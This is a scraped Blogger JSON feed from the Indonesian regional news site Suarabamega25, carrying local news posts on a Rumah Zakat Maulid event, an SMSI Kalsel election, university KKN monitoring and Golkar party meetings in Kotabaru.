src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s320\/IMG-20250920-WA0003(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin – Suasana penuh khidmat dan kebersamaan mewarnai Griya Pasade, Jumat (19\/9), saat Rumah Zakat Kalimantan Selatan menggelar peringatan Maulid Nabi Muhammad Shalallaahu ‘Alaihi Wassalaam. Lantunan syair Maulid Habsyi menggema, menyemarakkan peringatan lahirnya Sang Teladan umat.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESejak pukul 13.30 WITA, lebih dari 70 jamaah yang terdiri atas orang tua, wali anak asuh, dan penerima manfaat program Rumah Zakat, hadir untuk bersilaturahmi sekaligus menimba ilmu.\u003C\/p\u003E\u003Cp\u003ERepresentative Manager LAZNAS Rumah Zakat Kalsel, M. Luthfi Alfin, mengingatkan pentingnya menghidupkan sunnah Nabi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6864360621653245988\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/rumah-zakat-kalsel-gelar-maulid-nabi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6864360621653245988"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6864360621653245988"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/rumah-zakat-kalsel-gelar-maulid-nabi.html","title":"Rumah Zakat Kalsel Gelar Maulid Nabi, Angkat Tema “Mendidik Anak Ala Rasulullah”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s72-c\/IMG-20250920-WA0003(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5916329476348084424"},"published":{"$t":"2025-09-14T03:29:00.005+08:00"},"updated":{"$t":"2025-09-14T03:29:34.977+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Selamat! Anang Baritopost Terpilih Jadi Ketua SMSI Kalsel Periode 2025-2029"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicA-1wux6XOhhJT1PmlZox28MHQ8ORBMkYlv9Si6EyI3NK5A6tNpoOOc_PVm-DqAEZSWccUkFgxdkA_Ug72_1edYc5QCXPDfx0GigdldcribGM5CHAT_7QnDaEsEfz53kU3wHy8MVx4dZiTQZL5nbThraZ8HApzyFpiwCRjqz32DzWyseWUhOxTAfpOBU\/s903\/IMG-20250913-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicA-1wux6XOhhJT1PmlZox28MHQ8ORBMkYlv9Si6EyI3NK5A6tNpoOOc_PVm-DqAEZSWccUkFgxdkA_Ug72_1edYc5QCXPDfx0GigdldcribGM5CHAT_7QnDaEsEfz53kU3wHy8MVx4dZiTQZL5nbThraZ8HApzyFpiwCRjqz32DzWyseWUhOxTAfpOBU\/s320\/IMG-20250913-WA0023.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Musprov Serikat Media Siber Indonesia (SMSI) Kalimantan Selatan (Kalsel) 2025 sukses digelar. Anang Fadilah dari media siber Baritopost.co.id terpilih secara aklamasi menjabat sebagai Ketua SMSI Kalsel periode 2025-2029, Sabtu (13\/9\/2025) di Balai Kota Banjarmasin.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMusprov yang diikuti 24 media online di seluruh Daerah di Kalsel ini hadir Ketua Umum SMSI Pusat Firdaus, dan Fauzi Chan Ketua Bidang Organisasi dan Pembinaan Daerah SMSI Pusat, yang sekaligus memberikan bimbingan dan masukan untuk SMSI Kalsel kedepan agar lebih baik.\u003C\/p\u003E\u003Cp\u003EFirdaus mengucap selamat kepada Anang Fadilah yang dipercaya Anggotanya kembali meneruskan SMSI Kalsel untuk empat tahun ke depan. Ia yakin dibawah kepemimpinan Anang, SMSI Kalsel akan lebih maju dan inovatif.\u003C\/p\u003E\u003Cp\u003EIa berpesan, kemajuan Organisasi bagaimana cara menjalankan program kerja yang konsisten, terukur dan nilai kebermanfaatan.\u003C\/p\u003E\u003Cp\u003EUntuk mendukung itu semua, harus menjalin Kemitraan dengan Stakeholder baik Swasta maupun Pemerintah.\u003C\/p\u003E\u003Cp\u003E“Saya yakin ini bisa dijalankan SMSI Kalsel, sekarang sudah terlihat hanya saja nanti bagaimaa program kerjanya dan hubungan kerjasamanya. Kami dari SMSI Pusat tentu mendukung penuh demi kemajuan bersama,” tuturnya.\u003C\/p\u003E\u003Cp\u003EIa berharap, SMSI Kalsel bukan hanya bisa berkembang membangun Organisasinya, namun juga membawa pemberdayaan Anggotanya. Organisasi yang sehat itu adalah Organisasi yang dapat menberikan manfaat bagi Anggotanya.\u003C\/p\u003E\u003Cp\u003EPembentukan SMSI Kabupaten Kota juga harus menjadi program prioritas agar SMSI semakin dikenal Masyarakat dan bisa berkembang berbaur dengan Masyarakat secara luas.\u003C\/p\u003E\u003Cp\u003EAnang Fadilah, mengaku terharu kembali mendapat kepercayaan menahkodai SMSI Kalsel. Menurut Anang, pengalaman SMSI yang lalu, pelajaran agar bisa lebih baik.\u003C\/p\u003E\u003Cp\u003EDia bertekat dengan dibantu Jajaran Pengurus, SMSI Kalsel akan lebih berkiprah, inovatif, dalam membersamai Masyarakat dan juga turut mendukung program-program Pemerintah dalam mewujudkan pembangunan terutama di Banua di Kalsel.\u003C\/p\u003E\u003Cp\u003E“Terimakasih atas kepercayaannya, terimakasih juga atas dukungannya Pak Firdaus. Saya tentu berkomitmen akan lebih baik lagi membangun SMSI Kalsel bersama Kawan-kawan,” tutupnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5916329476348084424\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/selamat-anang-baritopost-terpilih-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5916329476348084424"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5916329476348084424"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/selamat-anang-baritopost-terpilih-jadi.html","title":"Selamat! Anang Baritopost Terpilih Jadi Ketua SMSI Kalsel Periode 2025-2029"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicA-1wux6XOhhJT1PmlZox28MHQ8ORBMkYlv9Si6EyI3NK5A6tNpoOOc_PVm-DqAEZSWccUkFgxdkA_Ug72_1edYc5QCXPDfx0GigdldcribGM5CHAT_7QnDaEsEfz53kU3wHy8MVx4dZiTQZL5nbThraZ8HApzyFpiwCRjqz32DzWyseWUhOxTAfpOBU\/s72-c\/IMG-20250913-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009489785324921607_1768806007579&_=1768806007580
body_size: 32851
content:
// API callback
jQuery111009489785324921607_1768806007579({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11492"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 